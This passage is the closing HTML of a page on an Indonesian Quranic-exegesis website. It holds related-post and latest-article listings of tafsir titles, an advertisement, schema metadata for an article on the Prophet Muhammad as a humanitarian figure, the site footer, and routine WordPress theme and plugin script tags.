                        <a href="https://tafsiralquran.id/category/tafsir-tematik/" class="td-post-category">Tafsir Tematik</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/surah-al-maarij-ayat-19-30-tabiat-buruk-manusia-dan-obatnya/"  rel="bookmark" class="td-image-wrap " title="Surah al-Ma’arij Ayat 19-30: Tabiat Buruk Manusia dan Obatnya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/10/tafsir-surah-al-Maarij-ayat-19-30-696x391.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/surah-al-maarij-ayat-19-30-tabiat-buruk-manusia-dan-obatnya/"  rel="bookmark" title="Surah al-Ma’arij Ayat 19-30: Tabiat Buruk Manusia dan Obatnya">Surah al-Ma’arij Ayat 19-30: Tabiat Buruk Manusia dan Obatnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tafsiralquran.id/category/tafsir-tematik/" class="td-post-category">Tafsir Tematik</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/ijaz-al-quran-makna-filosofis-angka-1-dan-0/"  rel="bookmark" class="td-image-wrap " title="I‘jāz al-Qur’ān: Makna Filosofis Angka 1 dan 0" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/10/Makna-filosofis-angka-1-dan-0-696x391.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ijaz-al-quran-makna-filosofis-angka-1-dan-0/"  rel="bookmark" title="I‘jāz al-Qur’ān: Makna Filosofis Angka 1 dan 0">I‘jāz al-Qur’ān: Makna Filosofis Angka 1 dan 0</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_47 td_block_template_1">
<style>.tdi_47.td-a-rec{text-align:center}.tdi_47.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_47 .td-element-style{z-index:-1}.tdi_47 .td-spot-id-spot_img_hidden{display:none}.tdi_47 .td-adspot-title{display:block}.tdi_47.td-a-rec-img{text-align:left}.tdi_47.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_47.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisment -</span><a href="https://www.tokopedia.com/tafsiralquranstore/tafsir-kebangsaan-cinta-tanah-air-toleransi-dan-bela-negara?refined=true&amp;whid=0" class="td_spot_img_all"><img src="https://tafsiralquran.id/wp-content/uploads/2020/07/Tafsir-Kebangsaan.jpeg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_1 tdi_48 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{padding-top:30px!important}</style>
<style>.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"custom_title":"ARTIKEL TERBARU","f_header_font_transform":"uppercase","ajax_pagination":"","tdc_css":"eyJhbGwiOnsicGFkZGluZy10b3AiOiIzMCIsImRpc3BsYXkiOiIifX0=","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-8188","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_block_1";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "5641";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "1129";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTIKEL TERBARU</span></h4></div><div id=tdi_48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/penafsiran-surah-an-nisa-ayat-40-dalam-tafsir-mutazilah-dan-tafsir-sunni/"  rel="bookmark" class="td-image-wrap " title="Penafsiran Surah an-Nisa’ Ayat 40 dalam Tafsir Mu’tazilah dan Tafsir Sunni" ><img class="entry-thumb" src="[data-uri]" alt="penafsiran surah an-nisa ayat 40 dalam tafsir mu&#039;tazilah dan tafsir sunni" title="Penafsiran Surah an-Nisa’ Ayat 40 dalam Tafsir Mu’tazilah dan Tafsir Sunni" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/penafsiran-surah-an-nisa-ayat-40-dalam-tafsir-mutazilah-dan-tafsir-sunni-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/penafsiran-surah-an-nisa-ayat-40-dalam-tafsir-mutazilah-dan-tafsir-sunni/"  rel="bookmark" title="Penafsiran Surah an-Nisa’ Ayat 40 dalam Tafsir Mu’tazilah dan Tafsir Sunni">Penafsiran Surah an-Nisa’ Ayat 40 dalam Tafsir Mu’tazilah dan Tafsir Sunni</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tafsiralquran.id/author/nadya-putri-prameswari/">Nadya Putri Prameswari</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-06T22:16:23+07:00" >06/12/2025</time></span>                <span class="td-module-comments"><a href="https://tafsiralquran.id/penafsiran-surah-an-nisa-ayat-40-dalam-tafsir-mutazilah-dan-tafsir-sunni/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Penafsiran surah an-Nisa’ ayat 40 menjadi salah satu contoh perbedaan kecenderungan pemikiran dari dua arus teologi dalam Islam, Mu’tazilah dan Sunni. Perbedaan tersebut terlihat...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-melupakan-kaidah-nahwu-saat-menafsirkan-ayat/"  rel="bookmark" class="td-image-wrap " title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat" ><img class="entry-thumb" src="[data-uri]" alt="kaidah nahwu dalam penafsiran surah az-zukhruf ayat 84" title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/kaidah-nahwu-dalam-penafsiran-surah-az-zukhruf-ayat-84-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-melupakan-kaidah-nahwu-saat-menafsirkan-ayat/"  rel="bookmark" title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat">Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-06T21:13:07+07:00" >06/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/q-s-arrum-41-makna-laallahum-yarjiun-sebagai-panggilan-taubat-ekologis/"  rel="bookmark" class="td-image-wrap " title="Q.S Arrum (41): Makna La&#8217;allahum Yarji&#8217;ūn sebagai Panggilan Taubat Ekologis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Q.S Arrum (41): Makna La&#8217;allahum Yarji&#8217;ūn sebagai Panggilan Taubat Ekologis" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/692cdc068fc10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/q-s-arrum-41-makna-laallahum-yarjiun-sebagai-panggilan-taubat-ekologis/"  rel="bookmark" title="Q.S Arrum (41): Makna La&#8217;allahum Yarji&#8217;ūn sebagai Panggilan Taubat Ekologis">Q.S Arrum (41): Makna La&#8217;allahum Yarji&#8217;ūn sebagai Panggilan Taubat Ekologis</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T14:49:09+07:00" >05/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/ideologi-keagamaan-dan-politik-dalam-al-quran-dan-tafsirnya/"  rel="bookmark" class="td-image-wrap " title="Sisipan Ideologi Keagamaan dan Politik Kekuasaan dalam ‘Al-Qur’an dan Tafsirnya’" ><img class="entry-thumb" src="[data-uri]" alt="Al-Qur&#039;an dan Tafsirnya" title="Sisipan Ideologi Keagamaan dan Politik Kekuasaan dalam ‘Al-Qur’an dan Tafsirnya’" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/Al-Quran-dan-Tafsirnya-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ideologi-keagamaan-dan-politik-dalam-al-quran-dan-tafsirnya/"  rel="bookmark" title="Sisipan Ideologi Keagamaan dan Politik Kekuasaan dalam ‘Al-Qur’an dan Tafsirnya’">Sisipan Ideologi Keagamaan dan Politik Kekuasaan dalam ‘Al-Qur’an dan Tafsirnya’</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T15:45:45+07:00" >03/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/kontestasi-hermeneutika-saat-ayat-suci-jadi-medan-pertarungan-politik/"  rel="bookmark" class="td-image-wrap " title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik" ><img class="entry-thumb" src="[data-uri]" alt="Kontestasi Hermeneutika: Saat Ayat Suci Menjadi Medan Pertarungan Politik" title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/quran-4951037_1280-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/kontestasi-hermeneutika-saat-ayat-suci-jadi-medan-pertarungan-politik/"  rel="bookmark" title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik">Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T06:23:04+07:00" >30/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Wildan Imaduddin Muhammad"><meta itemprop="url" content="https://tafsiralquran.id/author/wildan/"></span><meta itemprop="datePublished" content="2023-02-20T19:30:15+07:00"><meta itemprop="dateModified" content="2023-06-26T14:27:39+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp"></span><meta itemprop="name" content="Tafsir Al Quran | Referensi Tafsir di Indonesia"></span><meta itemprop="headline" content="Wahyu Al-Quran dan Keteladanan Nabi Muhammad Saw Sebagai Pejuang Kemanusiaan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tafsiralquran.id/wp-content/uploads/2020/11/pejuang-kemanusiaan.jpg"><meta itemprop="width" content="760"><meta itemprop="height" content="286"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tafsiralquran.id/"><img class="td-retina-data" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran" title=""   width="300" height="229" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>TENTANG KAMI</span></div>tafsiralquran.id adalah website yang diinisiasi oleh Center for Research and Islamic Studies (CRIS) Foundation bekerjasama dengan el-Bukhari Institute. Website ini diluncurkan sebagai ikhtiar kecil untuk turut andil dalam visi besar membangun peradaban dunia yang islami berbasis tafsir Alquran</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>IKUTI KAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tafsiralqurandotid" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tafsiralquranid" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/TafsirAlQuranID" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/TafsirAlquranID" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-other-menu-container"><ul id="menu-other-menu" class="td-subfooter-menu"><li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-450"><a href="https://tafsiralquran.id/tentang-kami/">Tentang</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-453"><a href="https://tafsiralquran.id/redaksi/">Redaksi</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-616"><a href="https://tafsiralquran.id/kirim-tulisan/">Kirim Tulisan</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-434"><a href="https://tafsiralquran.id/donasi/">Donasi</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-451"><a href="https://tafsiralquran.id/kontak/">Kontak</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 Tafsir Al Quran | Referensi Tafsir di Indonesia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69362aba36ba6
    -->

    <script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="authors-list-js-js-extra">
/* <![CDATA[ */
var authorsListAjaxSearch = {"ajaxurl":"https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php","nonce":"a0c1fd5614"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.6.1" id="authors-list-js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7ff01ff705","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.1" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://tafsiralquran.id/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>


<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_34'),
                        blockClass = '.tdi_34',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_related_post"];</script>

</body>
</html>